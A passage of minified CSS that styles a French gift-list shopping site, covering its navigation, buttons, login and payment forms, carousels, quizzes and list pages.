ul{width:auto;background:#fff;position:absolute;display:none;box-shadow:0 0 10px #666;padding:0}#header-nav ul li.open ul{box-shadow:0 7px 10px #666}#header-nav ul li.open ul ul{box-shadow:0 0 10px #666}#header-nav ul li ul li{border-bottom:1px solid #ddd;padding:2px 5px;padding-right:15px;overflow:hidden}#header-nav ul li ul li li{padding:2px 0}#_browse-nav{overflow-y:auto;max-height:400px}#_browse-nav li{padding:2px 5px;padding-right:5px!important}#_browse-nav li .icon-arrow-right{right:10px!important}#header-nav ul li ul li #header-nav ul li ul li a{border:0;color:#4e0234}#header-nav ul li ul li a{color:#333}#header-nav ul li ul li a:hover{color:#fff}#header-nav ul li ul li:last-child{border:0}#header-nav ul li .home span{text-indent:-5000px}#header-nav ul li .last{border:0}#header-nav .nav ul li:last-child{border-right:0}#header #service-about div{display:inline-block;padding:14px 9px 0}#header #service-about div p{padding:0;margin:0}#header #service-about div p img{vertical-align:middle;height:19px;width:19px}#header #service-about .saF p img{width:14px}#header #service-about div p strong{font-size:11px;text-transform:uppercase;color:#7f1f5f;font-weight:400}#header #service-about ul li{float:left;width:16%}#header #service-about ul li p{font-size:.8em;height:50px;padding:0 0 0 49px}#header #service-about ul li{background-image:url(../img/sprite-services.png);background-repeat:no-repeat}#header #service-about ul li.serviceA{background-position:0 -411px}#header #service-about ul li.serviceB{background-position:0 -2px}#header #service-about ul li.serviceC{background-position:0 -244px}#header #service-about ul li.serviceD{background-position:0 -76px}#header #service-about ul li.serviceF{background-position:-5px -159px}#header #service-about ul li.serviceE{background-position:0 -317px}#search-box .search-query{background:url(../img/search-input.png) no-repeat #fff;font-size:.8em;height:25px;margin:0;padding:0 0 0 5px;width:170px;border:0}#search-box .search-submit{background:url(../img/search-button.jpg) no-repeat scroll 0 0 transparent;border:medium none;height:26px;margin:-12px;margin-top:2px;padding:0;text-indent:-5000px;width:29px}#header-nav ul.forms{float:right}#page-content{margin:0 auto;padding:10px 0;width:990px;min-height:200px;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content{position:relative}.budget-range{margin:10px 0}.budget-range.contribute .endr{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;right:-5px}.budget-range.contribute .jslider .jslider-pointer{z-index:1}.budget-range.contribute .endl{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;left:-5px}.jslider-label span{margin-top:-7px!important;position:absolute}.budget-range.contribute{padding:0;position:absolute;top:-25px;right:10px}.budget-range.contribute .jslider .jslider-pointer-to{display:none}.budget-range.contribute .range-holder{float:none}.budget-range .range-holder{width:196px}.heading,h1.big{margin:0 0 10px;color:#b6338e;text-align:left;margin-left:0;font-weight:700}.heading{font-size:3em;text-align:center;width:100%}.heading span{font-weight:300;display:block}h1.big .supp{font-size:56%;color:#999;font-weight:400;text-transform:uppercase}h2.big{margin:0 0 30px;color:#f1495c;text-align:left;font-size:1.3em}h1.big a{color:#b6338e}h1.big a:hover{text-decoration:underline}h2.medium{font-size:1.1em;color:#b6338e;text-align:left}#content .products{list-style:none outside none;margin:0;padding:0}#content .products li{border:1px solid #ccc;display:inline-block;margin:20px;padding:10px}#sidebar{float:left;width:200px;bottom:10px}#sidebar .icon-arrow-down{position:absolute;top:50%;right:5px}.sidebar{float:left;width:200px;position:relative;border:1px solid #ddd}.sidebar section{padding:5px}.sidebar.inverse{float:right}.sidebar.no-border{border:0!important}.sidebar .head{background:#ddd;padding:10px;font-weight:700;font-size:89%;text-transform:uppercase;margin:0}.sidebar .head button{margin:-8px;font-size:90%;text-transform:uppercase}#footer{background:#f7f7f7;clear:both}#footer.pro-version #footer-nav{background:#666!important}#footer.pro-version #footer-nav li a:hover{background:#333}#footer .footer-list ul li a{line-height:25px;color:#666}#footer-content{width:990px;margin:0 auto;padding:10px 0}#footer-nav{background:#b6338e;clear:both}#footer #footer-nav>ul{list-style:none;margin:0 auto;padding:0;height:40px;width:990px;max-width:990px}#footer #footer-nav ul li{display:inline-block;position:relative}#footer #footer-nav ul li.subscribe-form .text{width:320px;font-size:90%}#footer #footer-nav .float-right-middle{float:right;top:5px}#footer #footer-nav ul li:last-child{border:0}#footer-nav ul li a{line-height:30px;padding:2px;color:#fff;font-weight:700}#footer #footer-nav ul li ul{padding:8px 8px 10px;margin:0;list-style:none;display:none;bottom:30px;box-shadow:0 -2px 5px -1px #666;position:absolute;left:-6px;background:#b6338e}#footer #footer-nav ul li ul li{float:none;border:0;margin:0;padding:0}#footer #footer-nav ul li ul li.subscribe-form{padding:0;margin:0;width:271px;background:#b6338e}#footer #footer-nav ul li ul li.subscribe-form .text{border:1px solid #fff}#footer #footer-nav ul li.last{border-right:0}#footer #footer-nav ul li a{padding:12px;text-decoration:none}#footer #footer-nav ul li a:hover{text-decoration:none;background:#771b56}#footer-bottom-content{border:1px solid #ddd;clear:both;padding:10px;color:#666}#footer-bottom-content h4{margin:0;padding:0;font-weight:700;font-size:1em}#illust{border:1px solid #ccc;background:#fff;margin:0 0 20px;height:150px;width:990px}#footer-grid .social-media{margin:5px}#footer-grid .col ul{list-style-type:disc;color:#b6338e;padding:0}#footer-grid .social-media ul{list-style:none}#footer-grid .col ul li{padding:3px 0;margin:0}#footer-grid .last ul{list-style:none}#footer-grid .col ul li a{font-size:.8em}#footer-grid .col ul li a:hover{text-decoration:underline}#footer-grid .col h2{color:#b6338e;font-weight:700;font-size:1em;padding:0 7px;margin:5px 0}#footer #footer-grid{clear:both;display:block;float:left;margin-bottom:10px}#footer #footer-grid .col{border:1px solid #ccc;float:left;margin:0 6px 0 0;padding:0 0 0 11px;width:170px}#footer #footer-grid .col ul{margin:0 0 0 22px}#footer-grid .sponsors ul{list-style:none}#footer #footer-grid .last{margin:0;float:right}.category-box.span-1-of-4{width:22%}#box-category-enp .view-all{text-align:right;margin:5px 0}#box-category-enp .slide{margin:10px 0}#box-category-enp .bx-headline h2{border-color:#666}.category-box h2{background:#666;color:#fff;padding:5px;margin:0;width:208px;border-bottom:0;text-align:center}.category-box a:hover>h2{background:#771b56}.category-box{height:218px;width:30%}.category-box.col{margin:1% 0 1% 3%}.btn{padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}.btn.large{font-size:120%;padding:10px 20px}.btn.small{font-size:85%;padding:5px 8px}.btn.full{width:100%}.btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.btn.btn-inverse{background:#333;border:1px solid #333}.btn.btn-white{background:#fff;color:#333;border:1px solid #fff}.btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}.btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.btn:disabled{opacity:.5}.btn:hover{background:#666;border:0;border:1px solid #666;color:#fff;text-decoration:none!important}.btn:disabled:hover{cursor:default}.btn-right{float:right}.btn-twin{width:60%}.btn-light{background:#afafaf;border:1px solid #afafaf;color:#fff;padding:3px 5px}.btn-normal{background:#dfd5e4;border:0;color:#333}.btn-large span{background:url(../img/arrow-icon.jpg) no-repeat left #771b56;float:left;width:15px;height:15px;margin-right:5px;margin-top:-2px}.btn-large{margin:5px 0;padding:5px;text-align:left;display:block}.btn-clean,.btn-default{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}.btn-group.center{text-align:center}.btn-group li{display:inline-block;margin:5px auto}.btn-group-absolute-right{position:absolute;right:0;top:0}.btn-group-block li{display:block;margin:5px auto;text-align:center}.btn-group.absolute{position:absolute;top:25%;right:0;width:100%}.btn-group-right{text-align:right}#user-actions .btn-clair a{font-size:.9em;color:gray}#user-actions{clear:both;float:right;margin:20px 0}#user-actions li{margin:0 0 0 5px;float:left;vertical-align:middle}#user-actions .btn-clair{margin-top:10px}.overlay-wizard .wizard-content{overflow:hidden;clear:both}.overlay-wizard .wizard-content p.fiendly-text{color:gray;font-size:.9em;padding:0 20px}.overlay-wizard .wizard-content .message-box{padding:10px 20px}.overlay-wizard .wizard-content #login-form label{width:230px!important}.overlay-wizard .wizard-content .sep{border-top:1px solid;height:1px;width:100%;margin:10px 0}.overlay-wizard .wizard-content form{padding:5px 20px 20px;margin:0 auto}.overlay-wizard .wizard-ajax-loader{position:absolute;right:50%;top:30%}input.text,textarea{padding:10px 5px;border:1px solid #ccc;width:210px;background:#fff}input.text:disabled,textarea:disabled{background:#fcfcfc}input.text-large{width:600px}textarea{width:530px}.btop .fbconnect{background:url(../img/fb-connect-button.jpg) right no-repeat;height:22px;width:97px;display:block;margin:10px 50px;float:right}#logIn .bsubmit .btn{float:right}#logIn .bsubmit{padding:0 5px 0 0}#logIn .btn-clair{float:right;margin-top:14px;margin-right:10px;color:gray;font-size:.8em}#logIn .btn-clair:hover{text-decoration:underline}.bbottom{background:url(../img/sticky-logo-pink.png) center top no-repeat;height:71px;width:351px}#account #update-password-form{display:none}#account .uoff,#account .view-all,.uoff{text-decoration:underline;cursor:pointer;float:right}#account .html-form .controls-group{margin:5px}.html-form.bold-labels .controls-label{font-weight:700}#account #update-account-form .span4{width:38.5%}#account #update-account-form #outsider-country{padding:4px}#account .loyalty_points strong{color:#c03a93}#account .bsubmit:after,#account form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#account #transaction-history{list-style-type:disc;list-style-position:inside}#account #transaction-history li{line-height:30px}#quiz form ol{width:390px;text-align:justify}#quiz form .btn{float:right}#quiz form ol li{font-style:italic}#quiz form ol li ul li{font-style:normal}#quiz form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#connectsocial input{width:200px}#connectsocial input.btn{width:208px}#connectsocial .form{padding:10px 0;display:none}#connectsocial .logo{background-repeat:no-repeat;width:230px;background-position:left;cursor:pointer;color:#fff;margin:10px 0}#connectsocial .logo p{margin:0;padding:0;padding:9px 127px}#invit-mail .btn,#invit-sms .btn{float:right}#invit-sms textarea{width:98%}#invit-mail .form .btn{float:none}#invit-mail .title{display:none}#connect-mail div#infos{color:gray;font-style:italic;left:250px;position:absolute;top:20px;width:201px}#invit-mail div#connect-mail{position:relative}.generated-text,.sms-generated-text{padding:5px;background:#f6f6f6}.generated-text a,.sms-generated-text a{color:#b6338e}#invit-sms form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.radios{border:1px solid #ccc;padding:10px;margin:5px 0;width:520px}#invit-papier .tel{display:inline-block;background:url(../img/icon-tel.jpg) no-repeat;height:24px;padding:5px 26px;margin:10px 0 0}#invit-papier p{border:1px solid #ccc;padding:10px}#invit-mail:after,#invit-papier:after{content:".";display:block;height:0;clear:both;visibility:hidden}#invit-mail textarea{width:98%}.cpager{display:inline-block;margin:23px}.cpager .content{position:absolute;width:302px;left:5px;background:#fff;opacity:.6;bottom:5px}.cpager .content li{float:left;margin:0 10px}.cpager .content .list{display:none}.du-pager{height:241px;position:relative;width:312px;background:url(../img/cpager1.png) no-repeat}.cpager .content .active{display:block;margin:0}.cpager ul.content li ol li{float:none;padding:5px 0;margin:0}.cpager .content li h2{font-size:1.1em;color:#b6338e;padding:0 11px}.cpager .content li .bloc1 ol{margin:0 0 27px}.cpager .content li .bloc1 li{font-size:.8em;margin:0;padding:3px 0}.cpager .pager{bottom:5px;margin-bottom:0;margin-right:auto;margin-top:0;position:absolute;text-align:center;width:312px}.cpager .pager li{display:inline-block}.cpager .pager span{display:block;background:#fff;width:8px;height:8px;margin:0 5px;border-radius:5px;text-indent:-50000px}.cpager .pager .selected span{background:#7e1c5d}#picpager{margin:0 auto;position:relative;text-align:center;width:600px}#picpager #picbg{height:450px;width:600px;margin:0 auto}#picpager #picbg p{padding:130px 95px 20px 140px;text-align:left;font-family:'Open Sans';font-size:1.2em;font-weight:500}#picpager #picbg p a{color:#c03a93;font-size:.9em;text-decoration:underline}#picpager #pager{position:absolute;top:150px;width:600px}#picpager #pager #prev{float:left}#picpager #pager #prev span{display:block;background:url(../img/prev.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next span{display:block;background:url(../img/next.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next{float:right}#picpager #thumbs{margin:10px 0}#picpager #thumbs li{display:inline-block}#picpager #thumbs li img:hover{opacity:.8}#picpager #thumbs img{border-radius:5px}#pinfos,#ulog-in{position:relative}#pinfos .leftf,#ulog-in .leftf{margin-right:20px}#ulog-in .leftf{margin-right:96px}#ulog-in .rightf span{width:254px;height:32px;text-indent:-50000px;display:block}.login-separator{text-align:center;border-top:1px solid #f1f1f1;position:relative;margin:0 35px 20px}.login-separator span{position:absolute;top:-9px;background:#fff;padding:0 10px;font-size:80%;color:#ddd}.fbconnect{text-align:center}.fbconnect button{background:url(../img/facebook-button.png) no-repeat transparent;border:0;text-indent:-5000px;width:254px;height:32px;display:inline-block}.facebook-login{display:block;height:35px;width:254px;background:url(../img/facebook-button.png) no-repeat;margin:10px 0}.mescadeaux-login{display:block;background:url(../img/mescadeaux-button.png) no-repeat;height:35px;width:254px;text-indent:-9999}#pinfos .rightf{position:absolute;right:0;top:-5px}#pinfos .leftf p,#pinfos .rightf p{margin:5px 0}#pinfos .rightf .s1,#pinfos .rightf .s2{display:inline-block}#payment-form-udata #signup-form .right-align-buttons{margin:30px 0 0}#pinfos .rightf .s2 .chzn-search input{width:185px!important}#pinfos label{float:left;width:110px}#payment-form .section-header .error-field{color:#ffefef;display:inline}#payment-form>.btn{float:right}#payment-form-mode .radios{margin:0 auto;width:auto}#payment-form-mode .radios label{margin:0 66px}#payment-form .pfd .address{width:210px}.stores-slider{display:none;background:#e092b1;border-radius:5px;width:291px;height:110px;padding:10px;position:relative}.stores-slider .content img{float:left;height:67px;width:88px;margin:5px 5px 5px 20px;border-radius:5px}.stores-slider .content h3{color:#fff;font-size:1em;font-weight:700}.stores-slider .content p{font-size:.8em;margin-left:90px;margin-right:5px}.stores-slider ul.content li,.stores-slider ul.controls li{float:left}.stores-slider ul.content li{display:none}.stores-slider ul.content li.active{display:block}.stores-slider ul.controls{position:absolute;top:70px;width:291px}.stores-slider ul.controls span{display:block;height:8px;width:8px;text-indent:-50000px}.stores-slider ul.controls .next{float:right;background:url(../img/wnext.jpg) no-repeat}.stores-slider ul.controls .prev{float:left;background:url(../img/wprev.jpg) no-repeat}.stores-slider .pager{bottom:0;position:absolute;text-align:center;width:291px}.stores-slider .pager li{display:inline-block}.stores-slider .pager span{display:block;text-indent:-50000px;width:7px;height:7px;border-radius:5px;background:#fff;border:1px solid #ccc}.stores-slider .pager .selected span{width:7px;height:7px;border-radius:5px;background:#ddd;border:1px solid #ccc}.select{padding:5px}.col .price-option{color:#333;font-weight:400;font-size:60%;display:block}.col span.price{color:#771b56;font-size:250%;font-weight:700;display:block;margin:25px 0}.col span.price sup{font-size:50%;margin:0 5px}#postDetail .col img.pthumb{margin:0 8px 0 6px;border:1px solid #ddd}#postDetail .col.enp img.pthumb{float:left}.col .pdescription{margin:10px 10px 10px 330px;line-height:20px;text-align:justify}.product-desc-col{margin-left:331px;width:430px}.product-desc-col .pdescription{margin:0}.pdescription.about{text-align:left!important}.product-options{padding:8px}#cart-contents-carousel .select-input{font-size:95%}#postDetail .btn-group li{position:relative}.col .pdescription .brand{font-size:1.5em;margin:10px 0;display:block}#postDetail .col p{font-size:1em;text-align:justify;margin-right:10px}#postDetail .bgt{color:#b9378d;margin:0 0 0 30px}#postDetail .bdts-res{font-weight:700;font-size:1.3em}.a-btn{font-size:.8em;color:#fff;background:#7e1c5d;border-radius:5px;padding:5px 7px;font-weight:700}.btn-pink{background:#e5afd9;color:#333;border:1px solid #e5afd9}#postDetail .opts{text-align:right;padding:5px;float:right}#postDetail .bgt .sliderB{text-align:left}#postDetail .jslider{width:200px}.csrl-detail span{float:left;color:#7e1c5d}.csrl-detail label{color:#333}.csrl-detail .title{color:#c03a93}.overlay-wizard .wizard-content label{float:left;width:240px;text-transform:uppercase;font-size:.9em;margin:6.5px 0}.overlay-wizard .wizard-content label.orgbenLbl{float:none;width:auto;text-transform:none}.overlay-wizard .wizard-content select{width:100%}.overlay-wizard .wizard-content textarea{width:210px}.overlay-wizard .contacts-selector label{width:100%!important;text-transform:none!important}.overlay-wizard .contacts-selector-content p{border-bottom:1px solid #f1f1f1;overflow:hidden}.overlay-wizard .contacts-selector-content p:last-child{border:0}.overlay-wizard p.selector{margin:10px 20px;color:gray}.overlay-wizard .contacts-selector-content{border:1px solid #f1f1f1;overflow:auto;max-height:344px;box-shadow:-2px 1px 5px 0 #ddd inset}.overlay-wizard .contacts-selector form label .name{font-weight:700}textarea.x-large{width:550px}.create-list-wizard .btn{float:right}.create-list-wizard form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.create-list-wizard p.orgBen{text-align:center}#recmdp form{text-align:left;padding-left:130px}#recmdp .btn{float:right;margin-right:37px}#recmdp form label{width:100px;float:left;margin:10px 0}#rechliste form{text-align:center;padding-left:60px}#rechliste .btn{float:right;margin-right:38px}#rechliste form label{width:150px;float:left;margin:10px 0}#contacts p span{float:right;margin-right:10px}#contacts p{padding-left:20px}#contacts .bsubmit{float:right}#contacts .bsubmit li{float:left;margin:10px}#contacts .bsubmit li:first-child{margin:17px 0;font-size:.8em;color:gray}#grid-products li.first{border:0}#grid-products li.first img{height:auto;width:auto}.carousel span{color:#f1495c;font-weight:700;text-align:center}.carousel img{margin:0 5px;width:147px;height:105px}.carousel li{text-align:center}.ideecadeau div{float:left}.bsubmitLR{overflow:hidden}#carouselP1{width:400px}#trecipie{border-collapse:collapse;width:100%;text-align:left;margin:10px 0}#trecipie td,#trecipie th{border:1px solid #ddd;padding:10px;font-weight:400;font-size:.9em}#trecipie .theader{background:#ddd;height:30px;color:#fff}#trecipie .theader th{color:#333;text-transform:uppercase;font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th,#trecipie .ttva td,#trecipie .ttva th{font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th{color:#333}#trecipie td{text-align:center}#trecipie .tproduct td,#trecipie .tproduct th{color:#666}#recipie .facture{border:1px solid #ddd;padding:10px}#recipie{position:relative}#recipie .desti{position:absolute;right:0;top:40px;width:480px}#recipie h3.recipie{text-align:center}#boxes .tranche{position:absolute}#boxes .tranche img{margin:20px 0}#boxes .jcarousel-skin-tango{margin-left:150px}#boxes .item{margin:10px 0}#boxes .ccarousel span.title{font-size:.9em}#boxes .ccarousel span.price sup{font-size:.8em}#boxes .ccarousel li img{margin:0 auto}#box-category-enp .product-box{border:0}#box-category-enp .product-box span{display:block}#cart-contents-slider .item{margin:10px 0;position:relative}#cart-contents-slider .item h2{text-align:center;font-size:.9em;color:#fff;padding:5px 10px;background:#c4489f;border-radius:2px}#cart-contents-slider .ccarousel li{height:170px;position:relative;text-align:center;width:180px}#cart-contents-slider .ccarousel li .qty{color:gray;font-size:.8em;font-weight:400;margin:3px 0}#cart-contents-slider .ccarousel li img{margin:5px auto;display:block;height:100px;width:100px}#quizAction{font-size:1.2em;font-weight:700;text-align:right;color:#666}#quizInfo{color:#333;text-align:right}#annuaire{margin:15px 0}#annuaire #items{margin:0 0 10px;padding:0}#annuaire #items .item{border:1px solid #ddd}#detail-annuaire{max-height:500px;overflow-y:auto;border:1px solid #f1f1f1}#annuaire #detail-annuaire .item{border:0}#annuaire #items .last{margin-right:0}#annuaire #items .first{margin-left:0}#annuaire #items .item p{font-size:100%;padding:0;margin:0}#annuaire #items .item ul li{padding:5px 10px;display:block}#annuaire #items .item .phone{float:right}#annuaire #items .item .more{float:right;margin:5px}#annuaire #items .item h3{background:#ddd;display:block;text-align:center;margin:0;color:#666;padding:5px;font-weight:500}#annuaire #items .span-1-of-2{width:47%;margin:19px 5px}#annuaire .span-1-of-1{width:100%}#annuaire strong{font-weight:400}#annuaire table{border-collapse:collapse;width:100%}#annuaire table tr{display:block;padding:5px;position:relative}#annuaire .pair{background:#f4f0f7}#annuaire .col{margin:0}#annuaire .col .right{right:5px;position:absolute;top:2px}#tabs-container .tabs{margin:0 auto}#tabs-container .tabs li{display:inline-block;background:#eee;padding:5px 10px;margin:5px 2px}#tabs-container .tabs li:first-child{border-left:1px solid #ddd}#tabs-container .tabs li:last-child{border-right:1px solid #ddd}#tabs-container .tabs li a{color:#333}#tabs-container .tabs li:hover{background:#be3b92}#tabs-container .tabs li:hover>a{color:#fff}#tabs-container .panes{margin:10px}#tabs-container .panes li{float:none}#tabs-container .panes li.activeL1{display:block}#tabs-container .sub-tabs li{margin:0 10px}#tabs-container .sub-tabs li a{display:block}#tabs-container .sub-tabs li.active a{color:#b9378d;font-weight:700;border-bottom:1px dotted #ba388e;font-size:.9em}#tabs-container .sub-tabs li a:hover{color:#b9378d}#tabs-container .panes,#tabs-container .tabs{text-align:center}#tabs-container .sub-tabs li{display:inline-block}#tabs-container .tabs .active{background:#c03a93}#tabs-container .tabs .active a{color:#fff}#annuaire #detail{margin:10px 0}#annuaire #detail #items .item{margin-right:20px;font-weight:700}#annuaire .title{background:#c03a93;display:block;margin:0;color:#fff;padding:5px;font-weight:500}#annuaire #items .item span.phone{font-weight:400}#annuaire #items li{display:inline-block}#annuaire #detail #items li ul li{display:block;padding:5px}#annuaire .navigation{margin:0 auto;text-align:center}#annuaire .navigation li{border:1px solid #ddd;margin:5px;display:inline-block;padding:12px;width:201px}#annuaire .navigation li.active,#annuaire .navigation li:hover{background:#be3b92;border:1px solid #b9378d}#annuaire .navigation a li.active,#annuaire .navigation a:hover{color:#fff}#a-buttons{float:right;margin:30px 0}#a-buttons li{float:left;margin:0 10px}#a-buttons li a{color:gray;font-size:.9em}#err404{background:url(../img/err404.png) no-repeat left;padding:58px 293px;width:100%}#err404 p{text-align:left}#err404 ul{color:#c0459e;list-style-type:disc;margin-left:30px}.sticky-enabled{background:#be3992;left:0;margin:0 auto;position:fixed;top:0;width:100%;z-index:1000;box-shadow:1px -2px 7px -1px #000}.sticky-enabled .sticky-logo{left:10px;position:absolute}#postDetailLB #postDetail{text-align:left;width:90%;margin:0 auto}#content-detail-page a.btn{float:right;margin:30px 0}#content-detail-slider{position:relative}#content-detail-slider #content-slider-controls{position:absolute;top:50%;left:0;width:100%}#content-detail-slider #content-slider-controls .next{float:right}#content-detail-slider #content-slider-controls .next span{display:block;background:url(../img/cnext.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider-controls .prev{float:left}#content-detail-slider #content-slider-controls .prev span{display:block;background:url(../img/cprev.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider li{display:none}#content-detail-slider #content-slider li.active{display:block}#fn-generator #fn-alphabet span{display:inline-block;width:32px;height:33px;margin:5px;background:#b43086;border-radius:40px}#fn-generator #fn-alphabet span.bstyle{display:inline-block;width:32px;height:33px;margin:5px;background:#8c9aa5;border-radius:40px}#fn-generator #fn-alphabet span.selected{background:#666}#fn-generator #fn-alphabet span b{margin:10px;display:block;color:#fff;cursor:pointer}#fn-generator .fn-list li ul li{float:left;border-right:1px solid;padding:0 10px}#fn-generator .fn-list li ul li:last-child{border:0}#fn-generator .fn-list{display:inline-block;text-align:left}#fn-generator #fn-def-list{position:relative}#fn-generator #fn-def-list .fn-liste-loader{text-align:center;background:url(../img/ajax-loader.gif) top no-repeat;display:block;padding:50px;margin:30px 0}#fn-def-list table{border-collapse:collapse;width:100%}#fn-def-list table th{background:#b6338e;padding:5px;text-align:left;color:#fff}#fn-generator #fn-def-list table th.bstyle{background:#8c9aa5;padding:5px;text-align:left;color:#fff}#fn-generator #gen-chooser{position:relative;padding:5px;text-align:left}#fn-generator .fn-illust{float:right;margin:10px 0;display:block;width:200px;height:132px}#fn-generator #gen-chooser .fn-chooser{text-align:left}#fn-generator .fn-chooser li{display:inline-block}#fn-generator #gen-chooser .fn-list{padding-left:10px;text-align:left}#fn-def-list table td{padding:10px 5px}#fn-def-list table .fn{background:#fff2fd;width:30%;border-right:1px solid #be3b92;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .fn.bstyle{background:#e4e4e4;width:30%;border-right:1px solid #8c9aa5;padding:5px;text-align:left;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .def{text-indent:20px}#fn-def-list table .def p{padding:0;margin:0}#fn-def-list table tr.fn-def{border-bottom:1px solid #ffe6fb}#fn-def-list table tr.fn-def.bstyle{border-bottom:1px solid #8c9aa5}#fn-def-list table tr.fn-def.bstyle .fn{background:#f5f5f5;width:30%;border-right:1px solid #8c9aa5;vertical-align:top;font-weight:700;color:#666}#invit-type{padding:0;margin:20px 0;text-align:center}#invit-type li{display:inline-block;margin:10px 30px;color:#ba388e;cursor:pointer}#invit-type img{display:block;margin:0 auto}#invit-type li a:hover{color:#f34bba}#quiz-boxes-tranche{text-align:center}#quiz-boxes-tranche .box{display:inline-block;*display:inline;margin:0 5px}#quiz-boxes-tranche h2{background:#b6338e;padding:8px 15px;font-weight:300}#quiz-boxes-tranche h2.top{width:130px;margin:0 auto}#quiz-boxes-tranche a{color:#fff}#quiz-boxes-tranche a:hover h2{border-bottom-color:#333;background:#666}#illust{position:relative}h1.composite{font-size:2.5em;font-weight:700}#fb-right-share-button{float:right;background:url(../img/fb-share.png) no-repeat;height:27px;text-indent:-50000px;width:181px}h1.composite span{display:block;font-size:60%;margin-left:75px}#quiz-to-action{text-align:left;float:right}#quiz-to-action:after{content:'.';display:block;height:0;visibility:hidden;clear:both}#quiz-to-action strong{font-size:1.4em;color:#b9378d}#quiz-to-action b{font-size:1.2em}#quiz-to-action b a{text-decoration:underline}#rech-list-lb{text-align:center;overflow-y:auto;width:550px}#rech-list-lb .group{display:inline-block;border:1px solid #ddd;padding:5px;border-radius:3px;margin:15px}#rech-list-lb .group li{line-height:30px}#rech-list-lb span{font-weight:700}#rech-list-lb .attr{color:#b9378d;float:left;display:block;width:120px;text-align:left}#rech-list-lb ul li .right .attr{width:150px}#rech-list-lb ul li .left .attr{width:130px}#rech-list-lb ul li a{float:right;color:#666;text-decoration:underline;font-size:.8em}#rech-list-lb li.item{float:left}#lists-found .span-1-of-2{width:42%}#lists-found .col{padding:5px 10px;border:1px solid #ddd;border-radius:3px}#lists-found .col .see-list{float:right}#lists-found li *{line-height:25px}#lists-found li .attr{width:100px;display:inline-block}#funny-gallery .more-photos{margin:0 130px}#funny-gallery .more-photos:after{content:'.';visibility:hidden;clear:both;display:block;height:0}#funny-gallery .more-photos li{float:left;margin:0 20px}#funny-gallery .more-photos li a{color:#b9378d}#funny-gallery .more-photos li a:hover{text-decoration:underline}#subcategory-select{left:10px;z-index:10;position:absolute;margin:0;width:200px;border:1px solid #cb368a}#subcategory-select a{display:block}#subcategory-select span{display:block;padding:5px;color:#fff}#subcategory-select li{padding:5px}#subcategory-select li:hover{background:#ddd}#subcategory-select li.active:hover,#subcategory-select span.active{background:#cb368a}#subcategory-select li.active a{color:#fff}#subcategory-select ul{background:#fff;padding:0;display:none}.error-field{color:#333;display:block}form .help-block .error-field{color:#be4051}form .error-marker{border:1px solid #be4051}#extract-contacts{text-align:left;margin:0 auto;padding:0}#extract-contacts ul{text-align:center}#extract-contacts li{padding:4px 28px;height:32px;width:254px;display:inline-block;text-indent:-50000px;cursor:pointer}#extract-contacts #gmail_{background:url(../img/button-google-send.png) no-repeat}#extract-contacts #facebook_{background:url(../img/button-facebook-send.png) no-repeat}#extract-contacts #twitter_{background:url(../img/twitter_.png) no-repeat}#extract-contacts li span{color:#fff;font-size:.8em}.message-box{text-align:left;padding:10px;color:#333;font-size:90%;border-radius:2px;position:relative}.message-box span{display:block}.box-clean{background-color:#ebebeb}.box-info{background-color:#d0ecf4}.box-ok{background-color:#d7f7c4}.box-alert{background-color:#fef5be}.box-error{background-color:#ffcdd1}.message-box-close{position:absolute;right:0;top:0;cursor:pointer;font-weight:300;font-size:2em;color:#ccc;font-style:normal}.message-box-close:hover{color:#666}.message-box-close.box-close{top:-5px}#scroll-top{position:fixed;right:10px;bottom:10px;background:url(../img/scroll-top.png) no-repeat transparent;width:49px;height:49px;text-indent:-5000px;cursor:pointer;display:none}#scroll-top:hover{opacity:.9}.create-mode-side{background:url(../img/view-list.jpg) no-repeat transparent;width:50px;position:fixed;right:0;height:118px;top:50%;z-index:9999}.create-mode-side span{position:absolute;top:62px;right:18px;color:#fff;font-weight:700}.waiting-indicator{float:right}.waiting-indicator img{vertical-align:top;margin:0 3px}#products-boxes{max-height:500px;overflow-y:auto;width:350px}.autocomplete-suggestions{border:1px solid #999;background:#fff;cursor:default;overflow:auto}.autocomplete-suggestion{padding:5px;white-space:nowrap;overflow:hidden}.autocomplete-selected{background:#f7f7f7}.autocomplete-suggestions strong{font-weight:700}#sthoverbuttons{top:50%}#sthoverbuttons .sthoverbuttons-label span{display:none}#reset-password-form-ck label{width:300px;float:left}#reset-password-form-ck input[type=password]{width:300px}#lists-box{max-height:341px;overflow-y:auto;border:1px solid #ddd}#mes-listes>li{position:relative;margin:0;display:block;background:#f8f8f8;padding:5px;border-bottom:1px solid #ddd}#mes-listes li h4{margin:0;font-size:1em;color:#be3b92}#mes-listes li .edit{position:absolute;right:1%;top:10%;display:block;background:url(../img/glyphicons-halflings.png) no-repeat 0 -72px;width:13px;height:15px;text-indent:-50000px;cursor:pointer}#mes-listes li ul li{font-weight:400;background:0 0;display:block}#mes-listes li ul li strong{font-weight:400}#mes-listes li.even{background:#fff}#mes-listes li a{font-size:1em;color:#333}#mes-listes>li:hover{background:#f1f1f1}#mes-listes .active{background:#ddd!important}#mes-listes .btns .btn{position:absolute;right:10px;bottom:10px;color:#fff}#mes-listes .btns .btn.hovered{background:#666;border:1px solid #666}#about-list img{float:left;margin:0 5px 0 0}#about-list{height:192px}#about-list ul li{float:none;padding:10px;border:0}.message-ico{vertical-align:middle;margin:0 3px}#delivery-mode-boxes table td:first-child{width:400px}#delivery-mode-boxes 